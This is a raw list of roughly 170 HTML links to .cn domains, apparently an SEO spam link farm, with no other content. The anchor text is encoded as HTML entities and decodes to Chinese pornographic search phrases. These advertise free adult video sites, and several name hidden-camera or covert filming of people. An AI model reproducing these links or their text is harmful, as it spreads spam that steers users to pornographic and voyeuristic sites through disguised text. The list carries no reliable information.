<a href="http://knowbaby.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7834;&#x89E3;</a>|
<a href="http://forei.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://shtianfu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shsiom.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x89C6;&#x9891;</a>|
<a href="http://sdzdm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aft100.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x7247;</a>|
<a href="http://jzbgs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7F51;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://zhaigai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7834;&#x89E3;</a>|
<a href="http://liujiaowangchang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gzwow.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://westbaltic.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x60C5;&#x8272;</a>|
<a href="http://tmxmmhi.cn" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hyshanghai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://angelayw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;</a>|
<a href="http://hunbu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x62CD;av&#x81EA;&#x62CD;</a>|
<a href="http://misao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av</a>|
<a href="http://sunkuo.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://zzyyjd.cn" target="_blank">&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tengnou.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ibfshop.cn" target="_blank">_&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://rjstudio.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://nxyclybc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;</a>|
<a href="http://n198.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://052xhw.cn" target="_blank">&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mz8s.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://dietoffer.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mdoxy.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yslcy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dongbozi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://gauszmb.cn" target="_blank">&#x98CE;&#x6D41;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://hsxty.cn" target="_blank">91&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x2179;</a>|
<a href="http://ghzhjh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://hbdth.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://hblbjgj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jfccx.cn" target="_blank">av&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://17kanxiaoshuo.cn" target="_blank">12av&#x6BDB;&#x7247;</a>|
<a href="http://is163.cn" target="_blank">&#x8D85;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://di-wang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mjjry.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://emmemobili.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;aa</a>|
<a href="http://luoerman.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tz80.cn" target="_blank">&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgzydz.com.cn" target="_blank">&#x56FD;&#x4EA7;igao&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yxfmy.cn" target="_blank">&#x56FD;&#x6210;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://siporui.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://tjfuqi.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://jiuhongtang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aolong168.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x8349;&#x539F;</a>|
<a href="http://dkxvt11.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x5F71;&#x89C6;</a>|
<a href="http://51dianfu.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5927;&#x6218;&#x519C;&#x6751;&#x719F;&#x5987;91</a>|
<a href="http://hbccpit.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://414200.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;</a>|
<a href="http://h3466.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://holleygrid.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;</a>|
<a href="http://beiwutang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5408;&#x96C6;</a>|
<a href="http://u2539.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x6DFB;&#x963F;&#x5BBE;&#x89C6;&#x9891;</a>|
<a href="http://zgw888.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://goatbrand.cn" target="_blank">&#x6B27;&#x7F8E;&#x751F;&#x6D3B;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://easygl.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://richwin.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DE8;&#x4E73;</a>|
<a href="http://sxgxjmrh.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://gzshangche.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x65E5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duanyajixie.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aogerui.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://barer.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://ruao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://sdro.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x76F4;&#x64AD;</a>|
<a href="http://hao0451.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;</a>|
<a href="http://puixei.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://hblbjgj.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ntgwy.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;,&#x516D;&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://nuix.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ninokuni.cn" target="_blank">&#x97E9;&#x56FD;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xiunawang.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;</a>|
<a href="http://ykduwei.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mabws.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5165;&#x53E3;::</a>|
<a href="http://vagaa26.cn" target="_blank">&#x4E2D;&#x56FD;&#x5C11;&#x5987;&#x5185;&#x5C04;</a>|
<a href="http://hynage.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://wzwxtg.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;</a>|
<a href="http://wanfoshan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://xinzhicheng.com.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7247;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://qisec.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x7247;</a>|
<a href="http://jsbwbp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://szvst.cn" target="_blank">8x8&#x2179;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://easygl.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ythexie.cn" target="_blank">&#x6210;&#x5E74;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://xhuoban.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x6BDB;&#x7247;</a>|
<a href="http://86qu.cn" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x59BB;av</a>|
<a href="http://floor-jack.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://shiguangkey.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x9EBB;&#x8C46;</a>|
<a href="http://tstcnc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://mohewifi.cn" target="_blank">4438&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shfggg.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://driftwood.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chuangkebox.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://renglian.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD; &#x4F26;&#x7406;</a>|
<a href="http://lrey.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x9053;</a>|
<a href="http://ljoq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://zjszy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nicewine.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://qffnk.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://guodalang.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://phqmh.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://lanzhibao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://umqh.com.cn" target="_blank">18&#x7981;&#x6210;&#x5E74;&#x4EBA;</a>|
<a href="http://jvzu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://kuilian.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://suanwai.cn" target="_blank">&#x5728;&#x7EBF;&#x8D85;&#x78B0;&#x6210;&#x4EBA;</a>|
<a href="http://shqzpacking.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wdfan.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://wey1.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinhongying.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x5728;&#x7EBF;</a>|
<a href="http://yanyanhap.com.cn" target="_blank">1024&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://sxbaohe.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x8349;</a>|
<a href="http://datutu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://lianhuayuan.cn" target="_blank">&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mszhongrong.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7684;&#x8F6F;&#x4EF6;&#x6709;&#x54EA;&#x4E9B;</a>|
<a href="http://qqsheji.cn" target="_blank">&#x65E5;&#x672C;av&#x7535;&#x5F71;</a>|
<a href="http://vogn.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;hd&#x4E45;&#x4E45;</a>|
<a href="http://01kiss.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;</a>|
<a href="http://glmcham.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x5728;&#x7EBF;</a>|
<a href="http://maideli.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shihun.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://qglab.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x4E09;&#x533A;</a>|
<a href="http://ijinyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ykduwei.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://chxmf.cn" target="_blank">&#x65E5;&#x65E5;&#x65E5;&#x591C;&#x591C;&#x591C;&#x64CD;&#x64CD;&#x64CD;</a>|
<a href="http://gd-jiedu.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yingxiaotong.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://n198.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hefeibbs.cn" target="_blank">&#x97E9;&#x56FD;&#x674E;&#x6069;&#x7F8E;&#x5168;&#x90E8;&#x4E09;&#x7EA7;</a>|
<a href="http://ewr283.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://jihema.cn" target="_blank">&#x56FD;&#x4EA7;a&#x7EA7;&#x9EC4;&#x8272;</a>|
<a href="http://58lpw.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hengyauncaoping.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://cndm61.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://jazzdiva.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vmbm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://jwlive.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://sddna.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cfpzam.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xjxu.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xrptalk.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://moreader.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://whminghao.cn" target="_blank">&#x871C;&#x81C0;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wugangdao.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hdits.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x5929;&#x5802;2019</a>|
<a href="http://tianxinmedia.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;v&#x7247;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;
&#x4EBA;&#x59BB;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>|
<a href="http://vk47.cn" target="_blank">18&#x6210;&#x4EBA;av</a>|
<a href="http://886dh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://huaer100.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;18&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://wzjianhui.cn" target="_blank">&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://qiusuo365.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://almmtaobao.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://zhongxinwang.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://99shuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://weishishangcheng.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://bpm365.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tanlo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://goldenetsw.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;88av</a>|
<a href="http://byhy.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://moviegou.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x5F3A;&#x5FCD;&#x9AD8;&#x6F6E;</a>|
<a href="http://sjsins.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ctp5.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://keyku.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzfkpf.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
